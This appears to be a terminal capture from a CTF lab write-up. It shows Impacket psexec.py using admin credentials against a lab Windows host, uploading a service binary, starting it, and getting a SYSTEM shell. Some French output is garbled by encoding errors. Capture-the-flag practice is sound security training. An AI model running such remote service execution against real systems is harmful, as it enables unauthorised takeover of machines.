 (kali㉿kali)-[~/Desktop/2_CTFINSA_2024/realiste/kerb1]
$ psexec.py ctf.local/bob-admin:red123@172.10.0.58
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 172.10.0.58.....
[*] Found writable share ADMIN$
[*] Uploading file pyZKbTKA.exe
[*] Opening SVCManager on 172.10.0.58.....
[*] Creating service nrxx on 172.10.0.58.....
[*] Starting service nrxx.....
[!] Press help for extra shell commands
Microsoft Windows [version 10.0.17763.2114]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2018 Microsoft Corporation. Tous droits r�serv�s.
C:\Windows\system32> whoami
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
autorite nt\syst�me